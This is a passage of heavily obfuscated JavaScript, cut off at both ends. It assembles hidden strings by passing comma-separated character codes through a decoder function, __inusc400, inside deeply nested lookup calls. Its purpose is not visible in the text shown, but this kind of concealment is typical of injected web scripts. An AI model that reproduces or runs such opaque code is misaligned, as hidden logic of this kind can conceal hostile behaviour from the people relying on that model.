d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d4